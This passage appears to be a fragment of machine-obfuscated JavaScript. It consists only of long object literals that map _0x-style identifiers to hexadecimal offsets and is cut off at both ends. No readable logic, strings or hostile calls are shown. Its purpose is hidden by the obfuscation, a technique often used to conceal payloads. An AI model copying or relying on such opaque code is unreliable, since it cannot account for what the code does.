xc8,_0xf9102c:0x452,_0x20bb62:0x8d5,_0x5e9f12:0x6e3,_0x1ad326:0x8a1,_0x165489:0x2e0,_0x35926f:0x7ce,_0x467079:0x6c6,_0x33c853:0x5c,_0x44ca69:0xa18,_0x19d06c:0x56c,_0x18fd24:0xa8c,_0x3595c5:0x62e,_0x27be00:0x509,_0xff2653:0x60b,_0x45ce8d:0x3cd,_0x4c3dc9:0x714,_0x2645f6:0x913,_0x18a883:0xacf,_0x1cc260:0xa2b,_0x3e3879:0x6a0,_0x2ddcaf:0x33e,_0x52984b:0x6ca,_0x430572:0x5fc,_0x4c6724:0x6b7,_0x4317a4:0x55d,_0x20143f:0x50f,_0x107931:0x4d7,_0xced41e:0xbbb,_0x1a42ab:0xa03,_0x830f1:0x3c2,_0x3401c9:0x4d0,_0x415fd0:0x5c1,_0x1588cc:0x226,_0x4f6167:0x5ad,_0x1408d6:0x541,_0x46325e:0xfc,_0x4a5457:0x109,_0x2d9c2d:0x9ef,_0x25f7ce:0x702,_0x58d24b:0x9b2,_0x4e06af:0x956,_0x2ae13f:0x521,_0x41b1e3:0x661,_0x3b24f2:0x449,_0x2026e0:0x8d5,_0x5484a0:0x5f5,_0x8ba791:0xb53,_0x54baa3:0x8d5,_0x318db1:0x14b,_0x3d898c:0xc3,_0xac9218:0x5ea,_0x4a0565:0x2a9,_0xc5dbbc:0x4ad,_0x485be9:0x695,_0x15bb32:0x389,_0x2fe3d7:0x7da,_0x10cba2:0x866,_0x4e3c29:0xd77,_0x22ec95:0xdf6,_0x2d9777:0x1024,_0xfda139:0xb65,_0x4be66b:0x832,_0x1a1730:0x58d,_0x1eb3cc:0x410,_0x44a39e:0x94a,_0x340892:0x6f4,_0x40b64b:0x61c,_0x7cf156:0x4c3,_0x24d2bb:0x109,_0x2a4abf:0x204,_0x37e349:0x3df,_0x35a931:0x38a,_0x187e57:0xa45,_0x12feae:0x59c,_0x329fc0:0xe5,_0x2260f1:0x347,_0x43a395:0x47a,_0x308c93:0x6bf,_0x319e7d:0x59c,_0x51fe89:0xa1c,_0x188f29:0x958,_0x1b855b:0x4f5,_0x2c52e0:0x90d,_0x5847b1:0x114b,_0x9ed39c:0xdca,_0x9192d6:0xbe7,_0x1a61b5:0x47b,_0x486e6f:0x8c1,_0x46d5c6:0x1de,_0x543fa8:0x814,_0x29c6a1:0x55a,_0x200b5d:0x74e,_0x3e263a:0x5e2,_0x3d0108:0x3ba,_0x344222:0x2c8,_0x570f7e:0x501,_0xa8f009:0xdf2,_0x451f4a:0xb6a,_0x438d84:0xa1c,_0x127d82:0xbfe,_0x435b84:0x31c,_0x2292e1:0x38f,_0x56bf21:0x6da,_0x4e1c7a:0xc0b,_0xb56b4e:0x8d5,_0x139fbc:0xc18,_0x3642ff:0x9b6,_0x36d944:0xa10,_0x1bb245:0x619,_0x431650:0x39a,_0x2057fd:0x2c6,_0x1c3958:0x689,_0xf8464:0x29d,_0x1d1f36:0x59,_0x3e538c:0x24d,_0x590e9e:0x644,_0x272655:0x230,_0x1611b7:0x2de,_0x5a9fc9:0x89f,_0x47d10e:0x25b,_0x1f1771:0x3d9,_0x51bdc9:0x8a5,_0xb847e6:0x3a4,_0x2b7fee:0x6f7,_0x1d83e3:0x2f5,_0x3c4197:0x1ac,_0x508d78:0x6e6,_0xf40ee5:0x273,_0x2af21d:0x38f,_0x16a84:0x35a,_0x211b61:0x121,_0x13f67c:0xc4,_0x5656a9:0x12b,_0x30dbd7:0x7b1,_0x442f16:0x69e,_0x30f999:0x2a9,_0x2bfaa8:0x8a6,_0x44dd04:0xa3c,_0x1596b9:0x923,_0x419f35:0x4fc,_0x3d4891:0xce4,_0xe439d8:0xbca,_0xde5569:0x639,_0x50d1e0:0x9f4,_0xad4535:0x59c,_0x56f2d4:0x8,_0x4365fe:0xb1f,_0x258682:0x5ea,_0xfaa139:0x683,_0x418961:0xb01,_0x489f31:0xbd2,_0x491eed:0xbb3,_0x56c66e:0xa3e,_0x733354:0x5d3,_0x399645:0x6b8,_0x5f162d:0x9f1,_0x96be29:0x8c3,_0x53e7fc:0x4bd,_0x3e320d:0xa0,_0x279bc7:0x1fd,_0x442f57:0xb1d,_0x37a956:0x416,_0x3ace79:0xb02,_0xcf8da5:0xeb5,_0x4ffd24:0x1107,_0x544b72:0xfb0,_0x42f9c9:0xc8d,_0x338ca2:0xa7b,_0x4e949f:0x718,_0x445364:0x1bf,_0xbb8956:0x664,_0x52f37f:0xc55,_0x2daf5c:0x40b,_0xfd9004:0x433,_0x3a5638:0xb32,_0x2fe568:0x484,_0x37be21:0x654,_0x43334f:0x60d,_0x20dcaa:0x3b7,_0x1745f3:0x6d6,_0x43d86f:0xe23,_0x3dd152:0xa67,_0x5630c7:0xc5a,_0x208784:0x99,_0xdf1cba:0x8e2,_0x107ec0:0x110,_0x1204f4:0x760,_0x4cddd5:0x23c,_0x2b6f3a:0x3f5,_0x13af38:0xeeb,_0x1a7e58:0x454,_0x5878ed:0xb74,_0x2a27c4:0x408,_0x33ad97:0xe09,_0x4ddb54:0xe46,_0x967366:0xd82,_0x20efc9:0x10b1,_0x291054:0xa6f,_0x200e3f:0x1c3,_0x1b2bca:0x552,_0x50156c:0x6f9,_0x4e021b:0x736,_0x70ea5a:0xdb8,_0x7b494e:0x8f1,_0x7417a6:0x1f1,_0xc3fd22:0x3e4,_0x795edb:0x7d6,_0x5c3815:0x6c5,_0x34ef5a:0x8d5,_0x1bb450:0x48b,_0x542533:0x9c4,_0x40efcc:0xcde,_0x1e5fac:0xb7c,_0x2b3724:0xfa2,_0x2ac4e6:0x58c,_0x2cefde:0x31a,_0x4a515e:0xac5,_0x3f36a3:0x101f,_0x50bdb0:0x37b,_0xe76c6:0x230,_0x24c4fc:0x2b9,_0x936a1e:0x798,_0x89b119:0xa68,_0x3dc42f:0x59c,_0x368506:0x292,_0x20037f:0xa0e,_0x1aa10e:0x549,_0x5c9191:0x842,_0x216db6:0x741,_0x24cca2:0x26f,_0x42f5d5:0xbfa,_0x4aa505:0x51d,_0x14d99a:0x79e,_0x20174b:0x5ae,_0x49606e:0x283,_0xc1c80e:0x40f,_0x3603ab:0xa32,_0x127ed7:0x195,_0x1a5d2a:0x103,_0x141bd1:0xb64,_0x2d517e:0x871,_0x815776:0xb4d,_0xdbb31d:0x5df,_0x24a391:0x9f3,_0x286236:0xa52,_0x2e3a95:0x8d5,_0x66e462:0x808,_0x26ef74:0xdd9,_0x20abe8:0x59c,_0x169176:0x23,_0x47d837:0x577,_0x4814db:0x5a0,_0x341bc9:0x3cf,_0x1ae327:0x5e2,_0xb5015a:0x944,_0x4bf378:0xa81,_0x2b63ea:0x8e9,_0x40e556:0xf81,_0x2db8c2:0x1f,_0x5e80b8:0x1ff,_0x183d92:0x25c,_0x29a6fb:0x4d0,_0x1735b9:0x435,_0xd302ca:0x330,_0x1dabc2:0x87d,_0x3f1dbd:0x995,_0x830c10:0xdca,_0x5555f0:0xebf,_0x5f56ca:0x134,_0x7b092c:0x4cb,_0x525652:0xb4f,_0x5b4889:0x6f9,_0x183499:0xe13,_0x2f4e03:0xa5d,_0x22e8b7:0xbe6,_0x31bc00:0xa6d,_0x16be82:0x5df,_0x21901a:0x33d,_0x47e208:0xc66,_0x13af10:0x53e,_0x22f1c2:0x38b,_0x11e946:0x431,_0x275431:0x77a,_0x3fd344:0x48d,_0x40fc4f:0x46f,_0x5e62aa:0x732,_0x1047a3:0x58f,_0xe034db:0xfa6,_0x72b2fb:0xb34,_0x5e43d2:0xa0c,_0x15bf47:0x294,_0x5d77e2:0x303,_0xf380f0:0x2f2,_0x36bb47:0x17b,_0x26695d:0x317,_0x8aa4ea:0x137,_0x6dc703:0x10b,_0x129e74:0x10b9,_0x3a0b2c:0xb4a,_0x53c1d8:0xbec,_0x1c343a:0xd58,_0x4fde99:0x757,_0x4cf40e:0x12b,_0x58fea4:0x46b,_0x1494a6:0x468,_0x8c4143:0x424,_0x2df43c:0x137,_0x4602d5:0x439,_0x2621e2:0xb8f,_0x246490:0x2d,_0xdc0d91:0xad7,_0x21849d:0x50a,_0x3f8dd2:0x71a,_0x1fad74:0x59,_0x628ab2:0xbed,_0x16749f:0xc6e,_0x2b0b0d:0x662,_0x86ed1f:0x29e,_0x1d42a0:0x830,_0x1f505a:0xbe9,_0x35376e:0x932,_0xaeea20:0x46d,_0x1ccf12:0xe71,_0x51a0b5:0xdb8,_0x202fbb:0xdf5,_0x47b07b:0x1181,_0x3809c8:0xd02,_0x3d8e05:0x1013,_0x2a9a57:0x420,_0x1554c0:0x6e4,_0xa26f22:0xcda,_0x3ba4a2:0x10fc,_0x1d89a6:0xe29,_0x305ae1:0xacb,_0x1f4fda:0x932,_0x48bd79:0x73e,_0x3f6da9:0xc31,_0x549423:0x9c9,_0x1bea5c:0x3d2,_0x1ec8df:0x645,_0x37d977:0x29a,_0x143f83:0x2a2,_0x2ce7d4:0x187,_0x2d3ca3:0x911,_0x189571:0xb8,_0x4c05f2:0x741,_0x35b6f2:0x937,_0x47a406:0xc79,_0x24176d:0x9ab,_0x3963e4:0x7d3,_0x877df4:0x810,_0x5c48e9:0xfe0,_0x2251c6:0xb38,_0x2462c3:0xed8,_0x5087e1:0x9c9,_0x2f1cd0:0xeb3,_0x3726d1:0xaea,_0x20039e:0x845,_0x564329:0xbe8,_0x4fdf99:0x653,_0x2f96f8:0xdc7,_0x5990be:0xbb8,_0x4e979f:0xb50,_0xdd258:0x661,_0x57b4e6:0xd72,_0x529b09:0x37b,_0x489d29:0x3ed,_0x8732bf:0xd1b,_0x2089f5:0x721,_0x2631bb:0x948,_0x25899b:0x74a,_0x4e62ab:0x59c,_0x1f13ef:0xf0b,_0xc7a55:0xeb5,_0x39c95a:0xe3c,_0x5ce9c4:0x1149,_0x485de3:0x3cb,_0x462bd0:0x590,_0x13c81c:0xa51,_0x31ff6b:0x831,_0xe07f55:0x1037,_0x29af10:0x6b0,_0x3e7e9c:0x9d2,_0x38b715:0x852,_0x394904:0xad3,_0x318ed1:0x56b,_0x6c8bac:0x374,_0x2fbecd:0x571,_0x2d9d73:0x1c1,_0x574d18:0x3f,_0x546b94:0xed,_0x43ad88:0xeed,_0x743598:0x98e,_0x49e394:0x942,_0x44d208:0x74b,_0x8395d9:0x8d1,_0x213ef9:0xadb,_0x29a5bd:0x47c,_0x18ed1c:0xd0},_0x2c9809={_0xc875c4:0xad},_0x2a9371={_0x4fd48a:0x8,_0x4bf7b2:0x53d,_0x52af5b:0x4bf,_0x2908cb:0x470,_0x3fda46:0x68,_0x24fa5c:0x2ec},_0x375ed7={_0x3c0557:0x5ef},_0x12351b={_0x3dd5b9:0x59b,_0x5c8836:0x902,_0x283be5:0x13b,_0x3b780a:0x10f,_0x22ae91:0x379,_0x4d7eba:0x5e5,_0x534b90:0x235,_0x326a02:0x24e,_0x3c8aa0:0x4ff,_0x166f49:0x5e5,_0x37156a:0x18b,_0x56a73c:0x4c3,_0x5573d1:0x68,_0x316725:0x3d,_0x191e4b:0x5f1,_0x55dc39:0x996,_0x10f83b:0x28e,_0x1d01f8:0x6c0,_0x451174:0x548,_0x453b9b:0x411,_0x23f925:0x23,_0x5ebd61:0x61,_0x59d4ff:0x22e,_0x42f8f7:0x884,_0x307812:0x5f2,_0x3554de:0x4d0,_0x4ee7fe:0x2a,_0x2f3c9b:0x321,_0x4a0e52:0xd01,_0xec11f5:0x988,_0x36bcda:0x69c,_0xfc9300:0x6ef,_0x56c2ed:0x49b,_0x21852e:0x991,_0x4eebb3:0x2bc,_0x2e5753:0x2f1,_0x513cef:0x5df,_0x2d5826:0x744,_0x2c1775:0x93b,_0x327c80:0x6f6,_0x513573:0x1d9,_0x4d3e28:0x63f,_0x3eaa3d:0x3a9,_0xb77d97:0x84f,_0x215062:0xa38,_0xdf85cc:0x330,_0x3a21d4:0x8ee,_0x2c2165:0x72e,_0x2146ef:0x49b,_0xbe261b:0x822,_0x47510e:0x81d,_0x2b2201:0x393,_0x286ca0:0x5df,_0x5a0ad3:0x74,_0x2b2bbc:0x226,_0x168e18:0x260,_0x315f0d:0x1fa,_0x12d68a:0x2c8,_0x2117f3:0x4dc,_0x418d99:0x7bf,_0x349623:0x22d,_0x243e06:0x260,_0x4212f5:0x950,_0x24dee8:0x6b3,_0x15485d:0xc91,_0x34204e:0x92f,_0x336e6d:0x1ca,_0x36f8c9:0x477,_0xd9468e:0x783,_0x1c169b:0x4d8,_0x1bfa5c:0x3ad,_0x5dcf7f:0x4ce,_0x1fa507:0x6af,_0x111c93:0x5b0,_0x2d5392:0x691,_0x1999ba:0x50d,_0x58859a:0x993,_0x77984:0xb31,_0x3cc8af:0x1b3,_0x15527f:0x5e5,_0x495110:0x357,_0x5a677b:0x492,_0x14067a:0xe3,_0x491b20:0xa8f,_0x555077:0x902,_0xb14fca:0x966,_0x555d76:0x60f,_0x41d27f:0x5b5,_0x1308c2:0x34f,_0x1a3282:0x87e,_0x3d0cd1:0x32c,_0x51550a:0xce7,_0x5e21b7:0x729,_0x45cd66:0x2bd,_0x109d99:0x42,_0x2aeb9e:0x3cf,_0x3a5945:0x47,_0x2eb77a:0xce6,_0x4f78a5:0x13a,_0x362408:0x751,_0x10fd86:0x63e,_0x32bd9e:0xb37,_0x5305f0:0xa86,_0x576a7b:0xdea,_0x2df813:0x13f,_0x444b36:0x42d,_0x1b9e7d:0xb0f,_0xe4498d:0x84f,_0xb2b679:0xd06,_0x123c6d:0x8b0,_0x3dadd3:0x939,_0x122bc0:0x90d,_0x483841:0x51a,_0xce4146:0xc8,_0x16f76f:0x3e4,_0x209bd8:0x1b1,_0x39c78c:0x4b9,_0x155673:0x7e8,_0x2b3636:0xc88,_0x53b442:0x9d6,_0x3c8c5a:0x133,_0xc1a100:0x75c,_0x596eaf:0x404,_0x16eb81:0x760,_0xe35561:0xce3,_0x305ddd:0x836,_0x463a51:0xcea,_0x231339:0x5b0,_0x579574:0xee4,_0x284fc:0xb0a,_0x4ba98f:0xb44},_0x2f1343={_0x27f1d6:0xc59,_0x4c3a71:0xa57,_0x4c3c9c:0x7d4,_0x261537:0x807,_0x5e18ab:0x478,_0x169e77:0xb20,_0x14fe19:0x11ed,_0x2722f9:0x5af,_0x4b168a:0x8b9,_0x2b31ab:0xbc0,_0x2cf5b7:0xdc0,_0x52ebf0:0x861,_0x1343c4:0x67c,_0x3bc630:0x873,_0x5457c7:0x813,_0x31bdb5:0x684,_0xf8c878:0x32f,_0xaa1bae:0xc56,_0x328a75:0x8c6,_0x4c359f:0x10f4,_0x51d7db:0x504,_0xa0c9da:0x2d4,_0xe3d65:0xedd,_0x11041e:0xbc6,_0x50d81e:0xecb,_0x430fea:0x11a6,_0x107829:0xff6,_0x7e585b:0xdef,_0x2cdd3f:0xa22,_0xb597cb:0xa0a,_0x22a1e3:0xb92,_0x14842c:0xead,_0x288f74:0x745,_0x503a83:0xa06,_0x555a25:0xba8,_0x383919:0xfd6,_0x33b900:0xc06,_0xd144d4:0xf7a,_0x43ec71:0xa98,_0x53cf8d:0x5cd,_0x261534:0x859,_0x497827:0xddf,_0x38bf73:0xd7c,_0x138d6b:0xcf9,_0x2f9488:0x863,_0x4ee232:0x11fb,_0x143e56:0xc31,_0x20b11f:0xb2a,_0x4ddd7c:0xd25,_0x21eb09:0xbee,_0x5d2a0a:0x900},_0x45583f={_0x41d984:0x6ba,_0x266e99:0x6dd,_0x7b89b7:0xc07,_0x265b54:0x7c8,_0x1dd980:0x8de,_0x2965f8:0x9ce,_0x507a88:0x367,_0x5a6660:0x160,_0x271239:0xa7,_0x2ff989:0x2c,_0x3e133d:0x38c,_0x2b5add:0x5b0,_0x844525:0x3c5,_0x295731:0xa29,_0x1682a4:0xa91,_0x1c837d:0x52,_0x2f1590:0x222,_0x4d3b7b:0x4b7,_0xe519b7:0x4c6,_0x40ec0a:0x7de},_0x25ce6b={_0x528231:0x3d},_0x3ca88f={_0x159fef:0x15c},_0x4f983a={_0x30d980:0x36,_0x1765c1:0x328,_0x1bea96:0x886,_0x1546ab:0x7a7,_0x1a7fa5:0x78b,_0x24092e:0x83f,_0x5a8cd1:0x13e,_0x391ac3:0xd2,_0x2c5c74:0x266,_0x35854b:0x90,_0x49df97:0x17a,_0x46f259:0x41d,_0x485d36:0x8ff,_0x469d2c:0x6bf,_0x433f89:0x565,_0x21e87b:0xaca,_0x1fc1af:0xbe4,_0x4c83e3:0x599,_0x30e3fd:0x784,_0x24392f:0x596,_0x29e11e:0x6cc,_0x57b7e1:0x696,_0x2bf21c:0x816,_0x30f2f3:0x941,_0x587794:0x3b,_0x35dd83:0x26d,_0x707c62:0x227,_0x499827:0x15c,_0x53b37b:0x6f4,_0x2fccc0:0x17d,_0x387969:0x707,_0x44471f:0x512,_0x388fad:0xe5,_0x4fd86d:0x373,_0x21ba4e:0x94e,_0x1e2d91:0x87a,_0x584aeb:0x7b7,_0x19b24c:0xa2b,_0x8eedc8:0x1c1,_0x173975:0x5a4,_0x4153c9:0x26f,_0x3a03d5:0x569,_0x4f985e:0xbc4,_0xad96ff:0x793,_0x5c226d:0x590,_0x44185e:0x3f7,_0x43f909:0x3b7,_0x53134f:0x492},_0x37128e={_0x1d4182:0x521,_0x303cad:0x43e,_0x584e73:0x5f8,_0x45abeb:0x4f9,_0x5a107:0x7e1,_0x48986d:0xb9a,_0x55c7db:0x988,_0x24bfc3:0xa72,_0x15003e:0x7d,_0x58a84e:0xaae,_0x36a360:0x939,_0x130375:0x2e2,_0x1f7388:0x28d,_0x111047:0x237,_0x389037:0x1f5,_0x2c512c:0x83d,_0x51ca3b:0x32e,_0x32ecf1:0x6e4,_0x5d27d4:0x69b,_0x2a3739:0x2c4,_0x2f53dd:0x383,_0x192d6c:0xfcd,_0x3fd924:0xb8d,_0x1b03a3:0x801,_0x17645a:0x77a,_0x3fa60d:0xb97,_0xe5e1fc:0xad8,_0x39d6bb:0xc98,_0x5049b5:0x1125,_0x40d1dc:0x2c6,_0x7e2f78:0x85d,_0x1d61dd:0xbc9,_0x562c93:0xa25,_0x50d1d0:0x453,_0x145f20:0x9c7,_0x85073f:0x63f,_0x12df1f:0x969,_0x23439d:0x893,_0x1580d0:0x55c,_0x4a97d5:0x91c,_0xe6317f:0x83d,_0x37237e:0x782,_0x2eadd6:0x16d,_0x45bd7a:0xed5,_0xc49d1:0xc9a,_0x108c81:0x62d,_0x38f997:0x5ee,_0x406138:0xaaf,_0x339fbb:0x993,_0x24be74:0x5fd,_0x2c26f9:0x706,_0x1fff35:0xc3e,_0x23772b:0xcf6,_0x321c82:0x1225,_0x5db3a2:0xd75,_0x4a2f70:0xa46,_0x49ca6c:0x717,_0x34120a:0x2d4,_0x3698a7:0xa5e,_0x3987f8:0x384,_0x42d017:0x313,_0x4649a4:0x41f,_0x31c045:0x730,_0x562e9f:0x8cd,_0x18a9ca:0x12a,_0x2c14f8:0x7ab,_0x568c83:0x3,_0x8c3a5f:0x402,_0x3c46cd:0x931,_0x59ce55:0x4f0,_0x466ee7:0xb27,_0xead82a:0xac1,_0x1e1213:0xdaa,_0x401b12:0x1232,_0x11cfff:0x61a,_0x4e1fab:0x536,_0x55c377:0x3e5,_0x55ec28:0xc6,_0x1a8898:0x80d,_0x55333e:0xd61,_0x4f6ffb:0x84c,_0x1acceb:0x73a,_0x5f56f9:0x902,_0x3e2014:0xfb2,_0x477f1c:0xa67,_0x5d02de:0x26e,_0x1fb65c:0x3c5,_0x49783c:0x756,_0x55a64b:0x230,_0x195ff7:0x23e,_0x28feca:0x4f6,_0x27bdab:0x8c8,_0xc048fb:0x485,_0x316e1e:0x699,_0x2d66f0:0xfb8,_0x3f2700:0xc25,_0x342489:0x2e4,_0x9925d2:0x43b,_0xfde8c0:0x29b,_0x2df9e1:0x97a,_0x3fc318:0x448,_0x169d76:0x96,_0x519015:0x44e,_0x40bd51:0x17a,_0x338d6d:0x11d6,_0x3e72e8:0xb4e,_0x4a0fd8:0xa1d,_0x350106:0x101a,_0x4efb2e:0xddb,_0x3e0f1b:0x770,_0x35b051:0xd91,_0x31e4cb:0xdf0,_0x2abd88:0x8cf,_0x298b7a:0x58f,_0x3cc870:0x6f8,_0x1d6254:0x68d,_0x3f31b8:0x1d4,_0x16a89e:0x78d,_0x5823c9:0xfb,_0x28d30d:0x72c,_0x2206c6:0x249,_0x33c868:0x11b,_0x5f4791:0xa67,_0x481a1f:0xb22,_0x194b78:0x1186,_0x4312a2:0x4f8,_0x48d625:0x19,_0x1077d4:0x3a0,_0x4b7506:0x484,_0x5c7b8f:0x10da,_0xc0c8b3:0xc6e,_0x29d897:0xda4,_0x5bf542:0x719,_0x29babd:0x725,_0x4009ea:0x410,_0xfa1ffb:0x960,_0x53c9ac:0x6cd,_0xaa6ba0:0x80e,_0x3c9d5e:0x2dc,_0x306ec5:0x953,_0x2e84ca:0x81,_0x5445ff:0x85c,_0x2ef753:0x30b,_0x1ae472:0x6d3,_0x1ae34e:0x102f,_0x49050e:0xff7,_0x27f37c:0x7fd,_0x3692e5:0x927,_0x1b7e4e:0x1a2,_0xc41caa:0x487,_0x3b31d3:0x83e,_0x460ba0:0x719,_0x340ca6:0xd15,_0x445ab9:0xe63,_0x1caaa8:0xa90,_0xc0a836:0xef3,_0x41a9b7:0x124,_0xe1a081:0x23,_0x1239d0:0x71,_0x28474a:0x89f,_0x1bfcca:0x483,_0x40fb32:0x292,_0x987e2a:0x92c,_0x566fa5:0xa90,_0x3782ae:0xdf8,_0x1058ed:0xbf8,_0x2bd101:0xdf2,_0x261ae9:0x392,_0x74509d:0x929,_0x21f19f:0x7dc,_0x17f424:0x47d,_0x5a298a:0xcfa,_0x29b8a0:0x5a4,_0x139378:0x761,_0xccfd0a:0x660,_0x106a3f:0x120f,_0x4ce579:0xc15,_0x245e83:0x7cf,_0x5b37ac:0x537,_0xcdc1f0:0x941,_0x4d04e9:0x94c,_0x25c817:0xa09,_0x890465:0xbfa,_0x22de1a:0x8fd,_0xfeb114:0x438,_0x187c67:0x6b9,_0x3342e6:0xa5e,_0x4dad53:0x830,_0x1c9588:0x4c5,_0x36e61e:0x2a,_0x1f95e1:0x45c,_0xc7cbaf:0x3de,_0x19bbb3:0x1e0,_0x49d794:0xfe,_0x389765:0x2be,_0x1a4411:0x701,_0x610114:0xe34,_0x522179:0x8de,_0xbfc766:0xd71,_0x5841e1:0x385,_0x3e545d:0x25f,_0x392589:0x575,_0x7c5531:0xe64,_0x13f795:0x10f9,_0x58bf59:0x915,_0x1945d6:0xe3e,_0x3c7ff6:0x983,_0x384df9:0x1124,_0x3b050a:0xcdb,_0x1f0dc5:0x6ba,_0xfbff71:0x551,_0x4305ed:0x73,_0x57b62f:0x441,_0x3d3b0c:0x192,_0x1213b3:0x5ea,_0x4d50cf:0xca0,_0x22f585:0xf12,_0x2da190:0x447,_0x5cdd01:0xc76,_0x1fa278:0x276,_0x2ea1e5:0x336,_0x41b8ff:0x609,_0x215e53:0xb97,_0x564d7b:0x90e,_0x33d1a4:0x388,_0x4d0ef5:0x39d,_0x19fe33:0x798,_0x1038e1:0x11,_0x85d424:0x4ca,_0x2b2bae:0x3bb,_0x54c858:0x49d,_0x3f0ec1:0x2b7,_0x48c14d:0x10c0,_0x2e599a:0x3d4,_0xfdcba7:0xbf5,_0x21e44a:0x86d,_0x5036a1:0x1da,_0x597141:0x47c,_0x1bca8b:0x6d0,_0x163868:0xcf9,_0x3ccfbb:0xae3,_0x5a5bbf:0x8fd,_0x255783:0x615,_0x31659f:0x445,_0x4104e8:0x36f,_0x242fd3:0xc,_0x50f2ad:0x8b7,_0x1cdf10:0x4ff,_0x2bcc9a:0x1e8,_0x357072:0x6d7,_0x41de86:0x9e9,_0x417a2:0x7e4,_0x549f84:0xd43,_0x5805ea:0x93b,_0x187c57:0x13,_0x5e943a:0x2af,_0x53caec:0x6aa,_0x547b53:0x8d0,_0x2433fc:0x57f,_0x5d4ead:0x8ec,_0x188952:0xa49,_0x38f6b1:0xc05,_0xe16dad:0x9e3,_0x323de0:0x1ec,_0xe2581f:0xd0e,_0x29d215:0x900,_0x8a7c1c:0x7ed,_0x59acae:0x47b,_0x3ab359:0xa13,_0x4a6209:0x81d,_0x3aeed5:0xadd,_0x31de04:0x1177,_0x221186:0xe99,_0x2bfff7:0x1427,_0x169e90:0x80c,_0x5cf7a4:0xd2d,_0x3839ca:0x99e,_0xa63887:0xc3d,_0x4beb37:0x5fe,_0xa7a49a:0x2eb,_0x234ef4:0x47a,_0x631d0c:0x77e,_0x1ac58f:0xc6d,_0x2deed9:0x77f,_0x5ff84f:0x8d0,_0x42d7bb:0x4f4,_0x43865e:0x9cf,_0x2fa4cf:0x957,_0x4d577f:0x170,_0x50f26d:0x8c5,_0x1a7036:0x7e9,_0x6d8d21:0xe2c,_0x5aa0df:0xc93,_0x3c072c:0x1081,_0x24f8f9:0x30d,_0x29a2cd:0x5a3,_0x28be7d:0x48d,_0xcb361e:0xc41,_0x4e104f:0x3de,_0x84489b:0x2b9,_0x44ad0b:0x90,_0x2d21e9:0x91f,_0x1e7f6f:0xf6c,_0x499c63:0xc19,_0x457a26:0xce5,_0x4f25c0:0x1170,_0x1a3d32:0x6dd,_0x4765d3:0x828,_0x22638c:0xc8a,_0xac82da:0xbdb,_0x3bf21e:0xe5f,_0x51b673:0xdc2,_0x765476:0x8ed,_0x1e3fd9:0x11ce,_0x4cbd10:0xedd,_0x19c76d:0x465,_0x859295:0x572,_0x1d8b3a:0x591,_0x4584dc:0xae1,_0x2796ac:0xee4,_0x29e25f:0x87c,_0x310e82:0x2dd,_0x146c3d:0x26a,_0x286a5c:0x481,_0x13ea56:0x739,_0x57520:0x4fa,_0xbdf9b3:0xbdd,_0x374c7c:0x59a,_0x4b2a5a:0xc24,_0x596143:0x9ad,_0x12c542:0xba,_0x2f669e:0x747,_0x180db4:0x49c,_0x59f95c:0x31b,_0x3d1134:0x1d,_0x5f4b7f:0x11e6,_0x6cad14:0xfa8,_0xd686fe:0xdad,_0x59502a:0x15a,_0x2cb8aa:0x4a5,_0x1f865a:0x67b,_0x1239b3:0x90c,_0xe9ff6f:0x40d,_0x212ffe:0x2fe,_0x4ea59e:0x923,_0x134a83:0xb3a,_0x40c296:0xfb7,_0x352add:0xdcf,_0x306416:0x504,_0x1a3dbb:0x51a,_0x426afc:0x1e,_0x123af1:0x386,_0x413802:0xa4b,_0x5ec897:0x91a,_0x36c45c:0xb9d,_0x21315c:0x1107,_0x54a2d7:0xb2f,_0x4a09c8:0x713,_0xb946ab:0xb3d,_0x57fb4c:0xc6c,_0x117b0e:0xa71,_0x175685:0x35f,_0x432e0c:0x221,_0x20ddd7:0x43d,_0x23406c:0x632,_0x4432b6:0x786,_0x35c25f:0x7d7,_0x3d698b:0x56e,_0x1b4a5a:0xdb0,_0x433301:0x11b9,_0x151ca9:0x96e,_0x48ed58:0x92b,_0x6a67aa:0xe0a,_0x902b31:0xbf4,_0x591476:0x564,_0x269846:0x1b6,_0x4bae76:0x6fe,_0x597cbd:0xb40,_0x59649f:0xc79,_0x1cdae3:0xce3,_0x27296e:0x1cf,_0x307e47:0x366,_0x44f6f0:0x174,_0x1247d4:0x5c4,_0x58b3a1:0xa53,_0x21ed9c:0xded,_0x2bc33d:0x952,_0x311e06:0x4a5,_0x31edda:0x774,_0x2bbc10:0x2ed,_0x48eb59:0x9c3,_0x18b882:0x8e7,_0x53c074:0x6d7,_0x263190:0x191,_0x1ea847:0x955,_0xd37a31:0x329,_0x4ba0c4:0x12d2,_0x463c23:0x9f8,_0x20f610:0xe5a,_0x4fed5e:0x627,_0x2eed8f:0x655,_0x5c5ad8:0x83b,_0x2abd3c:0x544,_0x21ed2f:0x88a,_0x4e4268:0x445,_0x167805:0x40a,_0x5cc10a:0x740,_0x5cc0eb:0xef,_0x485c19:0x995,_0x3e5fb5:0xedd,_0x4e24df:0xe72,_0x4154eb:0x2ee,_0x34fc83:0x4e,_0x334aea:0x48f,_0x5e075a:0x6de,_0x440904:0x87d,_0x2eb408:0xf4e,_0xa1a1f:0x99f,_0x34a8a0:0x4a1,_0x5d1b47:0x296,_0x16037f:0xcb5,_0x239c92:0x252,_0x336fc5:0x911,_0x1b33a4:0x1f2,_0x1bbe9d:0x6cd,_0x17b9c3:0x22c,_0x43007e:0x26d,_0x37e545:0x75,_0x3cebda:0x6e,_0x342b40:0x3e4,_0x18134b:0x7ac,_0xf76091:0x9c8,_0x3cd4b4:0x83f,_0x196886:0x5a9,_0x425213:0x2c5,_0x52c64b:0xaa,_0x21ef1a:0x6de,_0x52a8dc:0xc15,_0x5578af:0x739,_0x4c71f2:0x5ef,_0x599c59:0x537,_0xcec6fc:0x808,_0x33ee13:0x9dd,_0x109b0b:0x749,_0x4f1d39:0xbd1,_0x3c3ab1:0x7a6,_0x5073f3:0xfa6,_0x5670da:0xee5,_0x48b726:0x595,_0x56c854:0x2a8,_0x558179:0x17c,_0x5174f6:0x1fd,_0x37a78d:0x21c,_0x146463:0x2f7,_0x165252:0x59,_0x5330b8:0x7b7,_0x2a8160:0x68f,_0x264a1b:0x979,_0x42ea67:0x38f,_0xda5b62:0x1d2,_0x386fc6:0xcf,_0x19f502:0x4b,_0x3d2d33:0x25c,_0x383326:0x24e,_0x59e5bc:0x546,_0x21dcfa:0x787,_0x49e39b:0xa6b,_0x217edd:0x450,_0x508863:0xc7d,_0x1c6853:0xa69,_0x235db5:0x9a7,_0x45627f:0xb4c,_0x387855:0xc16,_0x269715:0x7fb,_0xa0871a:0x490,_0x38e6ad:0x117f,_0x4ca696:0x2a8,_0x4ed193:0x1d1,_0x190c9d:0x266,_0x56848f:0x930,_0x311dbb:0x5a0,_0x190ed7:0x726,_0x23b931:0x2dd,_0x2c5547:0x37e,